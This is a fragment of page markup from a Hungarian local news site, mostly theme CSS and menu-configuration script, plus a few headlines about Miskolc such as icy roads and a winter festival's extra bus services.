.tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4623";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1156";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Népszerű volt a hóépítmény verseny Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nepszeru_volt_a_hoepitmeny_verseny_Miskolcon-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" title="Népszerű volt a hóépítmény verseny Miskolcon">Népszerű volt a hóépítmény verseny Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" class="td-image-wrap " title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul-696x491.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül">A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_onos_eso_miatt_csuszosak__jegesek_az_utak_Miskolcon-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon">Az ónos eső miatt csúszósak, jegesek az utak Miskolcon</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 